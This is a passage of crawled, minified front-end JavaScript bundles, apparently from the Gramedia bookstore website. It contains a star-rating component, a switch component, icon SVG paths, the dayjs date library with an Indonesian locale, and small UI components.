e.concat(r||Array.prototype.slice.call(t))}function l(e){var t=e.size,n=void 0===t?25:t,a=e.SVGstrokeColor,i=e.SVGstorkeWidth,l=e.SVGclassName,s=e.SVGstyle;return r.jsx("svg",o({className:void 0===l?"star-svg":l,style:s,stroke:void 0===a?"currentColor":a,fill:"currentColor",strokeWidth:void 0===i?0:i,viewBox:"0 0 24 24",width:n,height:n,xmlns:"http://www.w3.org/2000/svg"},{children:r.jsx("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"})}))}function s(e,t){switch(t.type){case"PointerMove":return o(o({},e),{hoverValue:t.payload,hoverIndex:t.index});case"PointerLeave":return o(o({},e),{ratingValue:e.ratingValue,hoverIndex:0,hoverValue:null});case"MouseClick":return o(o({},e),{valueIndex:e.hoverIndex,ratingValue:t.payload});default:return e}}function c(){return"undefined"!=typeof window&&window.matchMedia("(pointer: coarse)").matches||"ontouchstart"in window||"undefined"!=typeof navigator&&navigator.maxTouchPoints>0}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}(".style-module_starRatingWrap__q-lJC{display:inline-block;touch-action:none}.style-module_simpleStarRating__nWUxf{display:inline-block;overflow:hidden;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.style-module_fillIcons__6---A{display:inline-block;overflow:hidden;position:absolute;top:0;white-space:nowrap}.style-module_emptyIcons__Bg-FZ{display:inline-block}.style-module_tooltip__tKc3i{background-color:#333;border-radius:5px;color:#fff;display:inline-block;padding:5px 15px;vertical-align:middle}"),t.i=function(e){var t,n,d=e.onClick,u=e.onPointerMove,f=e.onPointerEnter,p=e.onPointerLeave,v=e.initialValue,h=void 0===v?0:v,m=e.iconsCount,y=void 0===m?5:m,b=e.size,x=void 0===b?40:b,g=e.readonly,k=void 0!==g&&g,w=e.rtl,_=void 0!==w&&w,S=e.customIcons,C=void 0===S?[]:S,N=e.allowFraction,V=void 0!==N&&N,A=e.style,j=e.className,I=e.transition,R=e.allowHover,E=void 0===R||R,M=e.disableFillHover,D=void 0!==M&&M,P=e.fillIcon,G=void 0===P?null:P,T=e.fillColor,z=e.fillColorArray,B=e.fillStyle,L=e.fillClassName,K=e.emptyIcon,W=void 0===K?null:K,O=e.emptyColor,F=e.emptyStyle,U=e.emptyClassName,H=e.allowTitleTag,Z=e.showTooltip,q=e.tooltipDefaultText,X=e.tooltipArray,J=void 0===X?[]:X,Y=e.tooltipStyle,Q=e.tooltipClassName,$=e.SVGclassName,ee=void 0===$?"star-svg":$,et=e.titleSeparator,en=e.SVGstyle,er=e.SVGstorkeWidth,ea=void 0===er?0:er,eo=e.SVGstrokeColor,ei=void 0===eo?"currentColor":eo,el=a.useReducer(s,{hoverIndex:0,valueIndex:0,ratingValue:h,hoverValue:null}),es=el[0],ec=es.ratingValue,ed=es.hoverValue,eu=es.hoverIndex,ef=es.valueIndex,ep=el[1];a.useEffect(function(){h&&ep({type:"MouseClick",payload:0})},[h]);var ev=a.useMemo(function(){return V?2*y:y},[V,y]),eh=a.useMemo(function(){return h>ev?0:V||Math.floor(h)===h?Math.round(h/y*100):2*Math.ceil(h)*10},[V,h,y,ev]),em=a.useMemo(function(){return(V?2*h-1:h-1)||0},[V,h]),ey=a.useCallback(function(e){return y%2!=0?e/2/10:e*y/100},[y]),eb=function(e){for(var t=e.clientX,n=e.currentTarget.children[0].getBoundingClientRect(),r=n.left,a=n.right,o=n.width,i=_?a-t:t-r,l=ev,s=Math.round(o/ev),c=0;c<=ev;c+=1)if(i<=s*c){l=0===c&&i<s?0:c;break}var d=l-1;l>0&&(ep({type:"PointerMove",payload:100*l/ev,index:d}),u&&ed&&u(ey(ed),d,e))},ex=function(e){ed&&(ep({type:"MouseClick",payload:ed}),d&&d(ey(ed),eu,e))},eg=a.useMemo(function(){if(E){if(D){var e=ec&&ec||eh;return ed&&ed>e?ed:e}return ed&&ed||ec&&ec||eh}return ec&&ec||eh},[E,D,ed,ec,eh]);a.useEffect(function(){J.length>ev&&console.error("tooltipArray Array length is bigger then Icons Count length.")},[J.length,ev]);var ek=a.useCallback(function(e){return ed&&e[eu]||ec&&e[ef]||h&&e[em]},[ed,eu,ec,ef,h,em]),ew=a.useMemo(function(){return ed&&ey(ed)||ec&&ey(ec)||h&&ey(eh)},[ed,ey,ec,h,eh]);return r.jsxs("span",o({className:"style-module_starRatingWrap__q-lJC",style:{direction:"".concat(_?"rtl":"ltr")}},{children:[r.jsxs("span",o({className:"".concat("style-module_simpleStarRating__nWUxf"," ").concat(void 0===j?"react-simple-star-rating":j),style:o({cursor:k?"":"pointer"},A),onPointerMove:k?void 0:eb,onPointerEnter:k?void 0:function(e){f&&f(e),c()&&eb(e)},onPointerLeave:k?void 0:function(e){c()&&ex(),ep({type:"PointerLeave"}),p&&p(e)},onClick:k?void 0:ex,"aria-hidden":"true"},{children:[r.jsx("span",o({className:"".concat("style-module_emptyIcons__Bg-FZ"," ").concat(void 0===U?"empty-icons":U),style:o({color:void 0===O?"#cccccc":O},F)},{children:i([],Array(y),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||W||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})})),r.jsx("span",o({className:"".concat("style-module_fillIcons__6---A"," ").concat(void 0===L?"filled-icons":L),style:o(((t={})[_?"right":"left"]=0,t.color=ek(void 0===z?[]:z)||(void 0===T?"#ffbc0b":T),t.transition=void 0!==I&&I?"width .2s ease, color .2s ease":"",t.width="".concat(eg,"%"),t),B),title:void 0===H||H?"".concat(ew," ").concat(void 0===et?"out of":et," ").concat(y):void 0},{children:i([],Array(y),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||G||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})}))]})),void 0!==Z&&Z&&r.jsx("span",o({className:"".concat("style-module_tooltip__tKc3i"," ").concat(void 0===Q?"react-simple-star-rating-tooltip":Q),style:o(((n={})[_?"marginRight":"marginLeft"]=20,n),Y)},{children:(J.length>0?ek(J):ew)||(void 0===q?"Your Rate":q)}))]}))}},26609:function(e,t,n){n.d(t,{bU:function(){return _},fC:function(){return w}});var r=n(75271),a=n(95061),o=n(95285),i=n(53405),l=n(3422),s=n(54628),c=n(35790),d=n(98167),u=n(52676),f="Switch",[p,v]=(0,i.b)(f),[h,m]=p(f),y=r.forwardRef((e,t)=>{let{__scopeSwitch:n,name:i,checked:s,defaultChecked:c,required:f,disabled:p,value:v="on",onCheckedChange:m,...y}=e,[b,x]=r.useState(null),w=(0,o.e)(t,e=>x(e)),_=r.useRef(!1),S=!b||!!b.closest("form"),[C=!1,N]=(0,l.T)({prop:s,defaultProp:c,onChange:m});return(0,u.jsxs)(h,{scope:n,checked:C,disabled:p,children:[(0,u.jsx)(d.WV.button,{type:"button",role:"switch","aria-checked":C,"aria-required":f,"data-state":k(C),"data-disabled":p?"":void 0,disabled:p,value:v,...y,ref:w,onClick:(0,a.M)(e.onClick,e=>{N(e=>!e),S&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),S&&(0,u.jsx)(g,{control:b,bubbles:!_.current,name:i,value:v,checked:C,required:f,disabled:p,style:{transform:"translateX(-100%)"}})]})});y.displayName=f;var b="SwitchThumb",x=r.forwardRef((e,t)=>{let{__scopeSwitch:n,...r}=e,a=m(b,n);return(0,u.jsx)(d.WV.span,{"data-state":k(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});x.displayName=b;var g=e=>{let{control:t,checked:n,bubbles:a=!0,...o}=e,i=r.useRef(null),l=(0,s.D)(n),d=(0,c.t)(t);return r.useEffect(()=>{let e=i.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(l!==n&&t){let r=new Event("click",{bubbles:a});t.call(e,n),e.dispatchEvent(r)}},[l,n,a]),(0,u.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...o,tabIndex:-1,ref:i,style:{...e.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function k(e){return e?"checked":"unchecked"}var w=y,_=x}}]);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_8a76e1ae64a56a3d9cd72b20f6d433d4.txt?ts=1769743839932
body_size: -208
content:
20240725103159

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js
body_size: 652
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="3138fa8c-8e77-432a-8739-a1547066d83e",e._sentryDebugIdIdentifier="sentry-dbid-3138fa8c-8e77-432a-8739-a1547066d83e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2662],{15591:function(e,c,n){n.d(c,{C5D:function(){return h},E9z:function(){return v},TWt:function(){return a},WZD:function(){return r},wxB:function(){return u}});var t=n(74517);let a=(0,t.k)("Notebook16Filled","16",["M3.75 1C2.78 1 2 1.78 2 2.75v10.5c0 .97.78 1.75 1.75 1.75h7.5c.97 0 1.75-.78 1.75-1.75V2.75C13 1.78 12.22 1 11.25 1h-7.5ZM4 3.75c0-.41.34-.75.75-.75h5.5c.41 0 .75.34.75.75v.5c0 .41-.34.75-.75.75h-5.5A.75.75 0 0 1 4 4.25v-.5ZM14 4h.63c.2 0 .37.17.37.38v1.25c0 .2-.17.37-.38.37H14V4Zm.63 3H14v2h.63c.2 0 .37-.17.37-.38V7.38c0-.21-.17-.38-.38-.38ZM14 10h.63c.2 0 .37.17.37.38v1.24c0 .21-.17.38-.38.38H14v-2Z"]),h=(0,t.k)("Notebook24Filled","24",["M16.75 2C17.99 2 19 3 19 4.25v15.5c0 1.24-1 2.25-2.25 2.25H6.25C5.01 22 4 21 4 19.75V4.25C4 3.01 5 2 6.25 2h10.5ZM20 15h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20V7h.75H20Zm-5.25-1.5h-6.5c-.38 0-.7.28-.74.65v1.6c0 .38.27.7.64.74l.1.01h6.5c.38 0 .7-.28.75-.65v-1.6a.75.75 0 0 0-.75-.75Z"]),r=(0,t.k)("Payment20Regular","20",["M13.5 13a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1h-2ZM2 6.75A2.75 2.75 0 0 1 4.75 4h10.5A2.75 2.75 0 0 1 18 6.75v6.5A2.75 2.75 0 0 1 15.25 16H4.75A2.75 2.75 0 0 1 2 13.25v-6.5ZM4.75 5C3.78 5 3 5.78 3 6.75V8h14V6.75C17 5.78 16.22 5 15.25 5H4.75ZM17 9H3v4.25c0 .97.78 1.75 1.75 1.75h10.5c.97 0 1.75-.78 1.75-1.75V9Z"]),v=(0,t.k)("Person24Filled","24",["M17.75 14C19 14 20 15 20 16.25v.92c0 .57-.18 1.13-.5 1.6C17.93 20.93 15.41 22 12 22s-5.94-1.07-7.49-3.24a2.75 2.75 0 0 1-.5-1.6v-.91C4 15 5 14 6.24 14h11.5ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Z"]),u=(0,t.k)("Person24Regular","24",["M17.75 14C19 14 20 15 20 16.25v.57c0 .9-.32 1.76-.9 2.44C17.53 21.1 15.15 22 12 22c-3.15 0-5.53-.9-7.1-2.74a3.75 3.75 0 0 1-.9-2.43v-.58C4 15 5.01 14 6.25 14h11.5Zm0 1.5H6.25a.75.75 0 0 0-.75.75v.58c0 .53.2 1.05.54 1.46C7.3 19.76 9.26 20.5 12 20.5c2.74 0 4.7-.74 5.96-2.21.35-.41.54-.93.54-1.47v-.57a.75.75 0 0 0-.75-.75ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.5a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-ed23086561ebb9f6.js
body_size: 27332
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5839a503-8035-49b0-801f-ba67c9ddbbb0",e._sentryDebugIdIdentifier="sentry-dbid-5839a503-8035-49b0-801f-ba67c9ddbbb0")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2448,4377,3223,4913,5181,1469,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},y=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},b={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};b.l=v,b.i=h,b.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return y(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<y(e)},m.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!b.u(i)||i,d=b.p(e),f=function(e,t){var n=b.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return b.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var y=this.$locale().weekStart||0,g=(p<y?p+7:p)-y;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[b.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=b.p(i),d=function(t){var n=y(c);return b.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return b.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return b.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return o+1;case"MM":return b.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=b.p(l),m=y(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return b.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:b.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return y.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),y.extend=function(e,t){return e.$i||(e(t,g,y),e.$i=!0),y},y.locale=v,y.isDayjs=h,y.unix=function(e){return y(1e3*e)},y.en=p[m],y.Ls=p,y.p={},y},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(80800)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},33486:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(52676),a=n(51298),s=n(27418);function i(e){let{children:t,className:n}=e,{isDesktop:i}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("space-y-10",!i&&"space-y-6",n),"data-sentry-component":"SectionContainer","data-sentry-source-file":"SectionContainer.tsx",children:t})}},66422:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(70986);function l(e){let{title:t,className:n,seeAllLink:l,seeAllText:c,isLoading:u,isExternalLink:d,isSmallLink:f,isDisabledLink:m,targetLink:p,containerTestId:x,titleTestId:h,seeAllTestId:v}=e,{isDesktop:y}=(0,s.Z)();return(0,r.jsxs)("div",{className:(0,a.cn)("relative mx-auto mb-4 flex items-center justify-between",y?"m-container px-4":"mb-3 pl-4 pr-3",n),"data-testid":x,"data-sentry-component":"SectionTitle","data-sentry-source-file":"SectionTitle.tsx",children:[(0,r.jsx)("h6",{className:(0,a.cn)("text-neutral-700",y?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":h,children:t}),l&&c&&!u&&(0,r.jsx)(o.Z,{isExternal:d,isSmall:f,isDisabled:m,target:p,href:l,"data-testid":v,children:c}),u&&(0,r.jsx)(i.Z,{className:"h-4 w-10 rounded-2xl"})]})}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},59393:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,s.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let 